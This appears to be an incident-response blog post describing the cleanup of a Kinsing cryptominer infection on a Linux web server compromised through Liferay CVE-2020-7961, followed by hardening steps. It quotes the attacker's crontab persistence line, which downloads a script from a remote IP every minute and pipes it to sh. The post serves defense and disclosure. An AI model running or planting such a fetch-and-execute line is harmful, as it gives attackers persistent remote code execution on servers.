Kinsing Coinminer is a Golang-based Linux malware agent that leverage the compromised server's resources for crypto mining process.
I've recently been approached by my colleague to assist on compromise issue on Linux webserver, and after initial checking and (re)-searching on several indicators, the issue was related to Kinsing Coinminer compromise issue.
---
On April 24th 11:03 PM, the cloud hosting dashboard alerted that CPU usage reached max threshold (~375.5%) for the last 2 hours, where the normal usage was around 5-10%.
The functionality of benign processes running the server were disrupted during the incident, and the website hosted there was returning connection timed out.
I managed to get into the server via SSH connection and found suspicious crontab as follows;
root@<snip>:~ # crontab -l
* * * * * wget -q -O 0 http://195.3.146[.]188/unk.sh | sh > /dev/null 2>&1
and the suspicious background process found as follows;
/tmp/kdevtmpsfi (375%)
/var/tmp/kinsing
The compromise issue was remediated by removing the bad cronjob and processes above. I've further monitored the issue but no re-infection occurs after several minutes of the cleanup process.
I then proceed with checking the Apache logs and found the incident occurs through exploitation of vulnerable web application called 'Liferay' through CVE-2020-7961 (https://www.synacktiv.com/posts/pentest/how-to-exploit-liferay-cve-2020- 7961-quick-journey-to-poc.html)
After revealing about the vulnerability, it was decided that the application has to be killed and properly patched before it can run again on the server.
I then assist on the hardening process such as re-scanning via clam-av, rkhunter, disable password authentication on SSH and replace with public/private key authentication, install fail2ban, and re-configure the firewall on the server, among other countermeasures.
Luckily the crypto miner-based infection is quite noisy (in terms of server alert) due to abnormally high demand/usage of server resources, thus the compromise issue for such infection could be handled promptly before it could take advantage of the resources extensively.
